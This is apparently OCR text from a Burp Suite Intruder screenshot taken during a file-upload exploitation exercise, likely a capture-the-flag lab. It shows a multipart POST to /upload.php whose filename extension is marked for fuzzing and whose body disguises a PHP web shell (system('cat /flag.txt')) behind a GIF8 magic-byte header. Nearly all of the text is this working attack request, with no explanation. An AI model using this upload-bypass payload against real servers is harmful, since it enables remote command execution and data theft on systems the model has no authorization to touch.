 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /upload.php HTTP/1.1
2 Host: 46.101.2.216:32078
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------887401456385989047517913​48422
9 Content-Length: 264
10 Origin: http://46.101.2.216:32078
11 DNT: 1
12 Connection: close
13 Referer: http://46.101.2.216:32078/
14 Sec-GPC: 1
15
16 -----------------------------88740145638598904751791348422
17 Content-Disposition: form-data; name="uploadFile"; filename="cat§.jpg§"
18 Content-Type: image/jpeg
19
20 GIF8
21 <?php system('cat /flag.txt'); ?>
22
23 -----------------------------88740145638598904751791348422--
24
Add §
Clear §
Auto §
Refresh
? Search... 0 matches
Clear
1 payload position
Length: 747